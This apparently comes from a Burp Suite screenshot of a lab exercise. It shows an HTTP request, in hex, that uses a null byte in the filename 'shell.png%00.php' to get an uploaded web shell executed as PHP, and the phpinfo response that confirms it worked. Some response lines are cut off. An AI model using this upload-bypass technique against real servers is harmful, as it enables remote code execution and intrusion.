 Send
Cancel
Request
Pretty Raw Hex
\n
00000000 47 45 54 20 2f 75 70 6c 6f 61 64 66 69 6c 65 73 GET /uploadfiles
00000010 2f 73 68 65 6c 6c 2e 70 6e 67 20 00 2e 70 68 70 /shell.png .php
00000020 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a HTTP/1.1 Host:
00000030 20 31 30 2e 39 2e 37 35 2e 33 3a 38 30 38 30 0d 10.9.75.3:8080
00000040 0a 55 70 67 72 61 64 65 2d 49 6e 73 65 63 75 72 Upgrade-Insecur
00000050 65 2d 52 65 71 75 65 73 74 73 3a 20 31 0d 0a 55 e-Requests: 1 U
00000060 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 6c ser-Agent: Mozil
00000070 6c 61 2f 35 2e 30 20 28 57 69 6e 64 6f 77 73 20 la/5.0 (Windows
00000080 4e 54 20 31 30 2e 30 3b 20 57 69 6e 36 34 3b 20 NT 10.0; Win64;
00000090 78 36 34 29 20 41 70 70 6c 65 57 65 62 4b 69 74 x64) AppleWebKit
000000a0 2f 35 33 37 2e 33 36 20 28 4b 48 54 4d 4c 2c 20 /537.36 (KHTML,
000000b0 6c 69 6b 65 20 47 65 63 6b 6f 29 20 43 68 72 6f like Gecko) Chro
000000c0 6d 65 2f 31 31 33 2e 30 2e 35 36 37 32 2e 39 33 me/113.0.5672.93
000000d0 20 53 61 66 61 72 69 2f 35 33 37 2e 33 36 0d 0a Safari/537.36
000000e0 41 63 63 65 70 74 3a 20 74 65 78 74 2f 68 74 6d Accept: text/htm
000000f0 6c 2c 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 68 l,application/xh
00000100 74 6d 6c 2b 78 6d 6c 2c 61 70 70 6c 69 63 61 74 tml+xml,applicat
00000110 69 6f 6e 2f 78 6d 6c 3b 71 3d 30 2e 39 2c 69 6d ion/xml;q=0.9,im
00000120 61 67 65 2f 61 76 69 66 2c 69 6d 61 67 65 2f 77 age/avif,image/w
00000130 65 62 70 2c 69 6d 61 67 65 2f 61 70 6e 67 2c 2a ebp,image/apng,*
00000140 2f 2a 3b 71 3d 30 2e 38 2c 61 70 70 6c 69 63 61 /*;q=0.8,applica
00000150 74 69 6f 6e 2f 73 69 67 6e 65 64 2d 65 78 63 68 tion/signed-exch
00000160 61 6e 67 65 3b 76 3d 62 33 3b 71 3d 30 2e 37 0d ange;v=b3;q=0.7
00000170 0a 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 Accept-Encoding
00000180 3a 20 67 7a 69 70 2c 20 64 65 66 6c 61 74 65 0d : gzip, deflate
00000190 0a 41 63 63 65 70 74 2d 4c 61 6e 67 75 61 67 65 Accept-Language
000001a0 3a 20 7a 68 2d 43 4e 2c 7a 68 3b 71 3d 30 2e 39 : zh-CN,zh;q=0.9
000001b0 0d 0a 43 6f 6f 6b 69 65 3a 20 45 43 53 5f 49 44 Cookie: ECS_ID
000001c0 3d 32 64 34 66 62 62 38 37 36 35 35 35 36 61 61 =2d4fbb8765556aa
000001d0 36 35 34 64 31 63 30 36 61 63 31 62 32 64 36 35 654d1c06ac1b2d65
Response
Pretty Raw Hex Render
\n
PHP Version 5.6.30
System Linux ba8d762040c2 6.1.0-kali9-amd64 #1 SMP PR
Build Date May 13 2017 01:24:07
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-
libedit' '--with-openssl' '--with-zlib' '--with-pcre-regex=
fpm-user=www-data' '--with-fpm-group=www-data'
strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--h
fpic' '-fpie' '-O2''
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled